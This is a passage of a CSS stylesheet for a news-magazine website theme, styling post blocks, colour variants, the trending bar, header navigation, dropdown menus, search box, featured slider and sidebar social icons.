.utf_post_overaly_style.text-center .utf_post_thumb img {
	min-height: 260px;
}
.utf_post_overaly_style.text-center:before {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
	border-radius:0 0 6px 6px;
}
.utf_post_block_style {
	position: relative;
	overflow: hidden;
}
.utf_post_float_half{
	margin-bottom:30px;
}
.utf_post_float_half:last-child{
	margin-bottom:0px;
}
.utf_post_block_style .utf_post_content {
	padding: 0;
}
.utf_post_block_style .utf_post_title a:hover {
	color: #ec0000;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_block_style .utf_post_content p {
	font-size: 13px;
}
.utf_post_block_style .utf_post_cat {
	position: absolute;
	top: 15px;
	left: 15px;
	z-index: 1;
	border-radius:4px;
}
.utf_post_block_style .utf_post_content .utf_post_meta {
	margin:0 0 8px 0;
}
.review-box {
	background: #1c1c1c;
	color: #fff;
	position: absolute;
	top: 0;
	padding: 2px 7px;
	font-weight: 700;
}
.utf_list_post_block {
	margin-top: 30px;
}
.widget .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
.utf_block_wrapper .block .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
.utf_featured_tab .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
.utf_list_post {
	list-style: none;
	margin: 0;
	padding: 0;
}
.utf_list_post_block .utf_list_post>li {
	margin-bottom: 15px;
	max-height: 95px;
}
.utf_list_post_block .utf_list_post>li:last-child {
	margin-bottom: 0;
}
.utf_post_block_style.post-float .utf_post_thumb {
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 20px;
}
.utf_post_block_style.post-float .utf_post_thumb img {
	max-width: 100px;
	min-height: 75px;
}
.utf_post_block_style.post-float .utf_post_title {
	margin-top: 0;
	margin-bottom:10px;
}
.utf_post_block_style.post-float .utf_post_content {
	z-index: 0;
}
.utf_post_block_style.post-float .utf_post_cat {
	font-size: 10px;
	left: 8px;
	top: 8px;
}
.review-stars i {
	background:#ffeaea;
	padding:3px;
	border-radius:4px;
	color: #ff7c09;
}

/* Different Color
================================================== */
.color-default a.utf_post_cat {
	background: #ec0000;
}
.color-default .utf_post_cat:before {
	border-top: 8px solid #1c1c1c;
}
.color-red .utf_block_title {
	border-bottom: 2px dotted #ec0000;
}
.color-red .utf_block_title>span, .color-red a.utf_post_cat {
	background: #ec0000;
}
.color-red .utf_post_cat:before {
	border-top: 8px solid #ec0000;
}
.color-red .utf_block_title>span:after {
	border-color: #ec0000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.color-red .owl-carousel.owl-theme .owl-nav>div:hover {
	background: #ec0000;
}
.color-blue .utf_block_title {
	border-bottom: 2px dotted #1e88e5;
}
.color-blue .utf_block_title>span, .color-blue a.utf_post_cat {
	background: #1e88e5;
}
.color-blue .utf_post_cat:before {
	border-top: 8px solid #1e88e5;
}
.color-blue.utf_featured_tab .nav-tabs>li>a.active {
	background:#1e88e5;
	color: #ffffff;
	border:1px solid #1e88e5;	
}
.color-blue.utf_featured_tab .nav-tabs>li>a.active:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #1e88e5 rgba(0, 0, 0, 0);
}
.color-blue .utf_block_title>span:after {
	border-color: #1e88e5 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-dark-blue .utf_block_title {
	border-bottom: 2px dotted #4258fe;
}
.color-dark-blue .utf_block_title>span, .color-dark-blue a.utf_post_cat {
	background: #4258fe;
}
.color-dark-blue .utf_post_cat:before {
	border-top: 8px solid #4258fe;
}
.color-dark-blue.utf_featured_tab .nav-tabs>li>a.active {
	color: #4258fe;
}
.color-dark-blue.utf_featured_tab .nav-tabs>li>a.active:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #4258fe rgba(0, 0, 0, 0);
}
.color-dark-blue .utf_block_title>span:after {
	border-color: #4258fe rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-orange .utf_block_title {
	border-bottom: 2px dotted #ff7a09;
}
.color-orange .utf_block_title>span, .color-orange a.utf_post_cat {
	background: #ff7a09;
}
.color-orange .utf_post_cat:before {
	border-top: 8px solid #ff7a09;
}
.color-orange.utf_featured_tab .nav-tabs>li.active>a {
	color: #ff7a09;
}
.color-orange.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ff7a09 rgba(0, 0, 0, 0);
}
.color-orange .utf_block_title>span:after {
	border-color: #ff7a09 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-aqua .utf_block_title {
	border-bottom: 2px dotted #00bdb3;
}
.color-aqua .utf_block_title>span, .color-aqua a.utf_post_cat {
	background: #00bdb3;
}
.color-aqua .utf_post_cat:before {
	border-top: 8px solid #00bdb3;
}
.color-aqua.utf_featured_tab .nav-tabs>li.active>a {
	color: #00bdb3;
}
.color-aqua.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #00bdb3 rgba(0, 0, 0, 0);
}
.color-aqua .utf_block_title>span:after {
	border-color: #00bdb3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-violet .utf_block_title {
	border-bottom: 2px dotted #9401d3;
}
.color-violet .utf_block_title>span, .color-violet a.utf_post_cat {
	background: #9401d3;
}
.color-violet .utf_post_cat:before {
	border-top: 8px solid #9401d3;
}
.color-violet.utf_featured_tab .nav-tabs>li.active>a {
	color: #9401d3;
}
.color-violet.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #9401d3 rgba(0, 0, 0, 0);
}
.color-violet .utf_block_title>span:after {
	border-color: #9401d3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

/* Trending Bar
================================================== */
.trending-bar {
	background: #272727;
	color: #fff;
	padding: 10px 0;
}
.trending-title {
	background: #ec0000;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	padding: 5px 10px;
	line-height: 100%;
	border-radius:4px;
	text-transform: uppercase;
	float: left;
	margin: 0 20px 0 0;
}
.trending-bar .utf_post_content, .trending-light .utf_post_content {
	padding: 0;
}
.owl-carousel.owl-theme.trending-slide .owl-nav {
	position: absolute;
	right: 0;
	top: -3px;
	margin: 0;
}
.owl-carousel.owl-theme.trending-slide .owl-nav>div {
	background: #ec0000;
	border: 0;
	color: #fff;
}
.owl-carousel.owl-theme.trending-slide .owl-nav>div:hover {
	background: #fff;
	border: 0;
	color: #ec0000;
}
.trending-slide .utf_post_title a {
	color: #fff;
}
.trending-slide .utf_post_title.title-small {
	font-weight: 400;
	margin: 0;
}
.trending-light {
	color: #1c1c1c;
	margin: 30px 0;
}
.trending-light .trending-slide .utf_post_title {
	font-weight: 600;
	margin-top: 3px;
	font-size: 15px;
}
.trending-light .trending-slide .utf_post_title a {
	color: #1c1c1c;
}
.trending-light .trending-title {
	padding: 8px 10px 7px;
}
.trending-light .owl-carousel.owl-theme.trending-slide .owl-nav>div:hover {
	background: #333;
	color: #fff;
}

/* Top Bar
================================================== */
.top-bar {
	background:#272727;
	padding: 8px 0;
	color: #a3a3a3;
	font-size: 13px;
}
.ts-date {
	display: inline-block;
	border-right: 1px solid #acacac;
	padding-right: 10px;
	line-height: 12px;
}
.ts-date i {
	margin-right: 5px;
}
.top-nav {
	display: inline-block;
}
.top-nav li {
	display: inline-block;
	line-height: 12px;
}
.top-nav li:first-child{
	margin-left:2px;
}
.top-nav li a {
	background:#ec0000;
	color: #ffffff;
	padding-right:10px;
	text-transform:uppercase;
	font-weight:600;
	border-radius:4px;
	padding:4px 12px;
	line-height: 100%;
}
.top-nav li a:hover {
	background:#ffffff;
	color: #ec0000;
}
.top-social ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.top-social li {
	display: inline-block;
	padding: 0;
}
.top-social li a {
	background:#ec0000;
	color: #ffffff;
	margin-right: 5px;
	font-size: 12px;
	width: 26px;
	height: 26px;
	display: inline-block;
	text-align: center;
	line-height: 26px;
	border-radius: 30px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.top-social li a:hover {
	background:#f9f9f9;
	color: #ec0000;
}
.top-bar-border {
	padding: 8px 20px 8px;
	border-bottom: 1px solid #ddd;
}
.top-bar-border ul.top-info {
	color: #7c7c7c;
	font-weight: 400;
}
.top-bar-border .top-social li a {
	color: #7c7c7c;
}
.top-bar-border ul.top-info li i {
	color: #ec0000;
}

/* Header Default
================================================== */
.header {
	padding: 15px 0;
}
.navbar-fixed {
	background: #fff;
	z-index: 99999;
	position: fixed;
	width: 100%;
	top: 0;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
	-webkit-animation: fadeInDown 800ms;
	-moz-animation: fadeInDown 800ms;
	-ms-animation: fadeInDown 800ms;
	-o-animation: fadeInDown 800ms;
	animation: fadeInDown 800ms;
	-webkit-backface-visibility: hidden;
}
.logo {
	padding: 22px 0;
}
.header-right {
	float: right;
}
.header.text-center {
	padding: 10px 0;
}
ul.top-info-box>li.utf_nav_search {
	cursor: pointer;
	padding-left: 30px;
	margin-left: 30px;
}
ul.top-info-box>li.utf_nav_search:before {
	position: absolute;
	content: '';
	background: #ddd;
	left: 0;
	width: 1px;
	height: 40px;
	top: 50%;
	margin-top: -10px;
}
ul.top-info-box>li.utf_nav_search i {
	font-size: 20px;
	top: 10px;
	position: relative;
	cursor: pointer;
	color: #999;
}
.utf_site_nav_inner {
	position: relative;
}
.utf_main_nav_area>.container>.row {
	border: 1px solid #dedede;
	border-top: 3px solid #ec0000;
	margin-left: 0;
	margin-right: 0;
	border-radius:4px;
}
.navbar {
	border-radius: 0;
	border: 0;
	margin-bottom: 0;
	padding: 0px;
}
.navbar-toggler {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 0;
	border-radius: 4px;
	margin-right: 5px;
	background: #ec0000;
	height: 33px;
	width: 35px;
}
.navbar-toggler-icon {
	width: 30px;
	height:30px;
	background:rgba(0, 0, 0, 0) url(../images/nav_btn.png) no-repeat scroll 0 0;
}
.navbar-toggle .i-bar {
	background: #fff;
}
.navbar-collapse {
	padding-left: 0;
}
ul.navbar-nav {
	float: left;
	display: inline-block;
}
ul.navbar-nav>li {
	float: none;
	display: inline-block;
}
ul.navbar-nav>li {
	padding: 0;
	position: relative;
}
ul.navbar-nav>li>a {
	display: inline-block;
	padding: 0 15px;
	line-height: 49px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #1c1c1c;
	margin: 0;
	position: relative;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
ul.navbar-nav>li:hover>a:before, ul.navbar-nav>li.active>a:before {
	border-color: #ec0000;
	opacity: 1;
	transform: scale(1) translateZ(0);
}
ul.navbar-nav>li>a:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	border-bottom: 3px solid;
	transform: scale(0) translateZ(0);
	-webkit-transition: -webkit-transform 0.45s ease, opacity 0.55s ease;
	-moz-transition: -moz-transform 0.45s ease, opacity 0.55s ease;
	-ms-transition: -ms-transform 0.45s ease, opacity 0.55s ease;
	-o-transition: -o-transform 0.45s ease, opacity 0.55s ease;
	transition: transform 0.45s ease, opacity 0.55s ease;
}
ul.navbar-nav>li>a:hover, ul.navbar-nav>li>a:focus {
	background: none;
}
ul.navbar-nav>li>a i {
	font-weight: 700;
}
.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {
	background: transparent;
	border: 0;
}
ul.navbar-nav>li.utf_mega_dropdown {
	position: static;
}
.utf_dropdown_submenu {
	position: relative;
}
.utf_dropdown_submenu>.utf_dropdown_menu {
	top: 0;
	left: 100%;
	margin-top: -5px;
	border-radius: 0;
}
.utf_dropdown_submenu>a:after {
	display: block;
	content: "\f105";
	font-family: FontAwesome;
	float: right;
	margin-top: 3px;
	margin-right: -5px;
}
.utf_dropdown_submenu:hover>a:after {
	border-left-color: #fff;
}
.utf_dropdown_submenu.pull-left {
	float: none;
}
.utf_dropdown_submenu.pull-left>.utf_dropdown_menu {
	left: -100%;
	margin-left: 10px;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px;
}
.dropdown-toggle::after {
	display: none;
}
.utf_dropdown_menu {
	text-align: right;
	background: #fff;
	z-index: 100;
	min-width: 220px;
	border-radius: 6px;
	border: 0;
	border: 0;
	padding: 0;
	border:5px solid rgba(0, 0, 0, 0.05);
	box-shadow: 0px 3px 3px 2px rgba(0,0,0,0.15);
	margin-top: 0;
}
nav.navbar .utf_site_nav_inner ul.navbar-nav li.dropdown ul.utf_dropdown_menu::after {
	position: absolute;
	content: "";
	top: -23px;
	left: 20px;
	border-bottom: 13px solid  #fff;
	border-right: 13px solid transparent;
	border-left: 13px solid transparent;
	border-top: 13px solid transparent;
	z-index: -1;
}
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu:hover .utf_dropdown_menu::after {
	position: absolute;
	content: "";
	top: -23px;
	left: 15px;
	border-bottom: 13px solid transparent;
	border-right: 13px solid transparent;
	border-left: 13px solid transparent;
	border-top: 13px solid transparent;
	z-index: -1;
}
.navbar-nav>li>.utf_dropdown_menu {
	border-top:5px solid rgba(0, 0, 0, 0.05);
}
.navbar-nav>li>.utf_dropdown_menu.utf_mega_menu_content {
	border-top: 5px solid rgba(0, 0, 0, 0.05);
}
.utf_dropdown_menu-large {
	min-width: 400px;
}
.utf_dropdown_menu-large>li>ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.utf_dropdown_menu-large>li>ul>li>a {
	padding-left: 0;
}
.utf_dropdown_menu-large>li>ul>li.active>a {
	color: #ec0000;
}
.navbar-nav>li>.utf_dropdown_menu>a {
	background: none;
}
.utf_dropdown_menu li a {
	display: block;
	font-size: 14px;
	font-weight: 600;
	line-height: normal;
	text-decoration: none;
	padding: 12px 15px 12px 10px;
	border-bottom: 1px solid #e5e5e5;
	color: #333333;
}
.utf_dropdown_menu li a i{
	margin-right:4px;
}
.utf_dropdown_menu li:last-child>a {
	border-bottom: 0;
}
.utf_dropdown_menu>.active>a, .utf_dropdown_menu>.active>a:hover, .utf_dropdown_menu>.active>a:focus, .utf_dropdown_menu>.active>.utf_dropdown_menu>.active>a {
	background: #ec0000;
	color: #ffffff;
}
.utf_dropdown_menu>.active>a, .utf_dropdown_menu>.active>a:hover:first-child{
	border-radius:4px;
}
.utf_dropdown_menu>li>a:hover, .utf_dropdown_menu>li>a:focus {
	background: #ec0000;
	color: #fff;
	padding-left:17px;
	border-radius:4px;
}
 @media (min-width: 767px) {
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu {
	left: 100%;
	top: 0;
	display: none;
}
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu:hover .utf_dropdown_menu {
	display: block;
}
}
.utf_mega_menu_content {
	width: 1110px;
	padding: 0;
}
.utf_mega_menu_content .row {
	margin: 0;
}
.utf_mega_menu_content_inner {
	padding: 20px 10px;
}
.utf_main_nav_area.dark-bg>.container>.row {
	border: 0;
	background: #272727;
	margin-left: 0;
	margin-right: 0;
}
.dark-bg .navbar-toggler {
	margin-left: 6px;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li>a {
	color: #fff;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li>a:before {
	border: 0;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li.active, .utf_main_nav_area.dark-bg ul.navbar-nav>li:hover {
	background: #ec0000;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li.active:first-child{
	border-radius:4px 0 0 4px;
}
.utf_main_nav_area.dark-bg .utf_nav_search i {
	color: #fff;
}
.utf_main_nav_area>.container, .search-area {
	position: relative;
}
.search-area {
	min-height: 70px;
	padding-right: 0;
}
.utf_nav_search {
	background:#ec0000;
	width:30px;
	height:30px;
	line-height:26px;
	color:#fff;
	border-radius:30px;
	float: right;
	text-align:center;
	display: inline-block;
	position: relative;
	cursor: pointer;
	top: 9px;
	right: 5px;
}
.utf_nav_search #search i{
	color:#ffffff;
}
.utf_nav_search:hover{
	background:#323232;
	color:#ffffff;
}
.utf_search_block {
	background-color: #f7f7f7;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
	display: none;
	padding: 8px;
	position: absolute;
	right: 15px;
	top: 100%;
	width: 300px;
	z-index: 10;
	border:5px solid rgba(0, 0, 0, 0.05);
	border-radius:10px;
	margin-top: 0;
}
.utf_search_block .form-control {
	background-color: #ffffff;
	border: none;
	color: #000;
	width: 100%;
	height: 40px;
	padding: 0 12px;
}
.utf_search_block .utf_search_close {
	color: #ffffff;
	position: absolute;
	top: -46px;
	right:1px;
	font-size:24px;
	cursor: pointer;
	background: #fff;
	background:#323232;
	width:30px;
	height:30px;
	line-height:27px;
	border-radius:30px;
	text-align:center;	
}
.search-area .utf_nav_search {
	top: 23px;
}
.search-area .utf_search_block .utf_search_close {
	top: -52px;
}
.search-area .utf_search_block {
	right: 0;
}
.menu-tab .nav.nav-tabs {
	background: #f6f6f6;
	border-right: 1px solid #dedede;
	padding:0px 0px 10px;
	padding-right: 0;
	border-bottom:0;
	min-height: 250px;
	margin-top: 0;
}
.menu-tab .nav.nav-tabs>li>a {
	border: 1px solid transparent;
	border-radius: 4px 0 0 4px;
	font-weight: 600;
	padding: 10px 15px;
}
.menu-tab .nav.nav-tabs>li>a.active {
	background: #fff;
	margin-right: 0px;
	border: 1px solid #dedede;
	border-right: 0;
	color: #ec0000;
	cursor: pointer;
}
.menu-tab .tab-content>.tab-pane {
	padding: 25px 0;
	min-height: 250px;
}
.menu-tab .tab-content>.tab-pane .col-md-3 {
	padding-right: 10px;
	padding-left: 10px;
}

/* Header with Menu
================================================== */
.header.header-menu {
	padding: 0;
}
.header.header-menu .logo {
	padding: 12px 0;
}
.header.header-menu>.container>.row {
	border-bottom: 1px solid #dedede;
	margin-left: 0;
	margin-right: 0;
}
.header.header-menu ul.navbar-nav>li>a {
	line-height: 70px;
}
.header.header-menu ul.navbar-nav>li.utf_mega_dropdown, .utf_site_nav_inner {
	position: static;
}
.header.header-menu .utf_mega_menu_content {
	min-width: 1145px;
	left: -43%;
}

/* Featured Post area 
================================================== */
.utf_featured_post_area {
	margin-bottom: 0px;
}
.owl-carousel.page-slider .owl-nav {
	margin: 0;
}
.owl-carousel.owl-theme.utf_post_slide .owl-nav {
	text-align: center;
	position: absolute;
	top: -73px;
	right: 0;
}
.owl-carousel.owl-theme .owl-nav>div {
	margin: 0 3px;
	background: none;
	border: 1px solid #dedede;
	color: #999;
	width: 26px;
	height: 26px;
	line-height: 22px;
	padding: 0;
	border-radius:30px;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.owl-carousel.owl-theme .owl-nav>div:hover {
	background: #272d33;
	border: 1px solid transparent;
}
.owl-theme .owl-dots {
	text-align: center;
	position: absolute;
	z-index: 1;
	/*top: -67px;
	right: 0;*/
	left:0;
	margin: 0 !important;
}
.owl-theme.owl-carousel .owl-dots .owl-dot span {
	width: 25px;
	height: 25px;
	margin: 5px 4px;
	display: inline-block;
	border-radius: 30px;
	background: rgba(0, 0, 0, 0.5);
}
.owl-theme.owl-carousel .owl-dots .owl-dot.active span {
	background: #ec0000;
}
.owl-carousel.owl-theme.utf_latest_news_slide .owl-nav {
	text-align: center;
	position: absolute;
	top: -75px;
	left : 0;
}
.owl-carousel.owl-theme.utf_latest_news_slide2 .owl-nav {
	text-align: center;
	position: absolute;
	top: -82px;
	right: 0;
}
.utf_featured_slider .item {
	min-height: 465px;
	position: relative;
	background-position: 50% 50%;
	border-radius:4px;
	-webkit-background-size: cover;
	background-size: cover;
	-webkit-backface-visibility: hidden;
}
.utf_featured_slider .item:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:4px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.utf_featured_post:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:0 0 4px 4px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
#utf_featured_slider .utf_featured_post .utf_post_content {
	padding: 30px;
	z-index: 1;
	position: absolute;
	bottom:0;
	display:block;
}
.utf_post_content {
	padding: 30px;
	z-index: 1;
	position: relative;
}
.utf_featured_slider.owl-theme .owl-nav>div {
	background: rgba(0, 0, 0, 0.65);
	border: 0;
	position: absolute;
	top: 50%;
	width: 36px;
	height: 40px;
	line-height: 36px;
	padding: 0;
	font-size: 24px;
	text-align: center;
	opacity: 0;
	margin: 0;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.utf_featured_slider.owl-theme:hover .owl-nav>div {
	opacity: 1;
}
.utf_featured_slider.owl-theme .owl-nav>.owl-prev {
	left: 0;
	border-radius:0 30px 30px 0;
}
.utf_featured_slider.owl-theme .owl-nav>.owl-next {
	right: 0;
	border-radius:30px 0 0 30px;
}
.utf_featured_slider.owl-theme .owl-nav>div:hover {
	background: #ec0000;
	color: #fff;
	border: 0;
}
.utf_featured_post .utf_post_title a {
	color: #fff;
}
.utf_featured_post .utf_post_date, .utf_post_overaly_style .utf_post_author, .utf_post_overaly_style .utf_post_date{
	background:rgba(255, 255, 255, 0.3);
	padding: 4px 6px;
	border-radius: 4px;
	color: #fff;
	font-weight:500;
	font-size:13px;
}
.utf_post_overaly_style .utf_post_date i, .utf_post_overaly_style .utf_post_author i{
	color:#ec0000;
}
.utf_post_overaly_style .utf_post_author, .utf_featured_post .utf_post_author{
	background:rgba(255, 255, 255, 0.3);
	padding: 4px 6px;
	border-radius: 4px;
	color: #fff;
	border:0;
	margin-right:5px;
}
.utf_post_overaly_style .utf_post_date{
	padding: 4px 6px !important;
}
.utf_post_overaly_style .utf_post_author a{
	font-weight:600;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_overaly_style .utf_post_author:hover i, .utf_post_overaly_style .utf_post_author a:hover{
	color:#fff;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_overaly_style .utf_post_author:hover i{
	color:#ec0000
}
.utf_post_overaly_style .utf_post_author a, .utf_featured_post .utf_post_author a{
	color:#ffffff;
	font-weight:500;
	font-size:13px;
}
.utf_post_overaly_style .utf_post_content i{
	background:#fff;
	padding: 3px 5px;
	border-radius: 4px;
	color: #ec0000;
	border:0;
	margin-right:5px;
}
.utf_post_overaly_style .utf_post_author:hover, .utf_featured_post .utf_post_author:hover{
	background:#ec0000;
	color:#ffffff;
}
.utf_post_overaly_style .utf_post_author i, .utf_post_overaly_style .utf_post_date i, .utf_featured_post .utf_post_author i, .utf_featured_post .utf_post_date i{
	margin-right:5px;
}
.utf_featured_post .utf_post_date i, .utf_featured_post .utf_post_author i{
	background: #ffeaea;
	color:#ec0000;
    padding: 2px;
	font-size:13px;
    border-radius: 4px;
    width: 18px;
    height: 18px;
    line-height: 15px;
    text-align: center;
}
.utf_featured_slider.content-bottom .item:before {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.hot-post-top {
	max-height: 280px;
	margin-bottom: 3px;
	border-radius:6px;
}
.utf_hot_post_bottom, .utf_hot_post_bottom img {
	min-height: 182px;
}
.hot-post-top .utf_post_content, .utf_hot_post_bottom .utf_post_content {
	padding: 20px;
}
.fourNewsbox, .fourNewsbox img, .fourNewsboxTop, .fourNewsboxTop img {
	min-height: 231px;
}
.fourNewsboxTop {
	margin-bottom: 3px;
}
.utf_featured_post_area .utf_post_overaly_style.text-center {
	max-height: 231px;
	border-radius:4px;
}
.utf_featured_post_area .utf_post_overaly_style.first {
	margin-bottom: 4px;
}

.block {
	position: relative;
}

/* Sidebar
================================================== */
.sidebar .widget.m-bottom-0 {
	margin-bottom: 0;
}
.social-icon {
	list-style: none;
	margin: 0;
	padding: 0;
}
.social-icon li {
	display: inline-block;
	margin: 0 0px 0 0;
}
.social-icon li a i {
	background: #ec0000;
	color: #fff;
	font-size: 18px;
	width: 44px;
	height: 44px;
	line-height: 44px;
	border-radius:36px;
	text-align: center;
	-webkit-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
.social-icon li a i.fa-rss {
	background: #FA9B39;
}
.social-icon li a i.fa-facebook {
	background: #3B5998;
}
.social-icon li a i.fa-twitter {
	background: #00aced;
}
.social-icon li a i.fa-google-plus {
	background: #dd4b39;
}
.social-icon li a i.fa-vimeo-square {
	background: #7FC400;
}
.social-icon li a i.fa-youtube {
	background: #bb0000;
}
.social-icon li a i:hover {
	background: #1c1c1c;
}
.social-icon-box>li {
	width: 100%;
	background: #1c1c1c;
	padding: 12px;
	color: #fff;
	border-radius:50px;
	margin-bottom: 10px;
}
.social-icon-box>li>a {
	color: #fff;
}
.social-icon-box>li>a i {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	float: left;
	border-radius:50px;
	margin-right: 20px;
	background: rgba(0, 0, 0, 0.2);
}
.social-icon-box .ts-social-title {
	font-size: 14px;
	margin-bottom: -5px;
	text-transform:uppercase;
	font-weight:600;
}
.social-icon-box .ts-social-desc {
	display: block;
	font-size: 13px;
	font-weight:500;
}
.social-icon-box>li.rss {
	background: #FA9B39;
}
.social-icon-box>li.facebook {
	background: #3B5998;
}
.social-icon-box>li.twitter {
	background: #00aced;
}
.social-icon-box>li.gplus {
	background: #c53942;
}

/* Featuted Tab
================================================== */
.utf_featured_tab {
	position: relative;
}
.utf_featured_tab .nav-tabs {
	border: 0;
	position: absolute;
	top: 0;
	left: 0;
}
.utf_featured_tab .nav-tabs>li>a {
	color: #999999;
	text-shadow: none;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 12px;
	border-radius:4px;
	margin:0 2px;
	border:1px solid #eeeeee;
	padding:3px 10px;
	-moz-transition: all 300ms ease;
